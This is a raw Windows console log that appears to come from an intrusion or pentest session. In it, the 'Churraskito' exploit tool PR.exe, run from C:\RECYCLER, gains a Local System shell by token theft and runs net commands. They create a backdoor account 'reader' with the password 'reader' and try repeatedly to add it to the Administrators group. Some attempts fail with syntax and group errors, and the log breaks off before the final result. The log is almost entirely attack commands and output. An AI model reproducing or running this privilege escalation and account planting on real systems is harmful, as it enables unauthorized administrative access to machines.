 C:\RECYCLER\> PR.exe "net user reader reader /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\RECYCLER\> PR.exe "net user localgroup reader Administrators /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
C:\RECYCLER\> PR.exe "net localgroup reader Administrators /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
发生系统错误 1376。
指定的本地组不存在。
C:\RECYCLER\> PR.exe "net localgroup Administrators reader /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM